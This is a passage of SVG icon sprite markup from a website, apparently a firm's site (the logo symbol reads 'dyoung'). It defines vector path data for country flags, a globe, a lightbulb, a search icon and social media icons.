0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 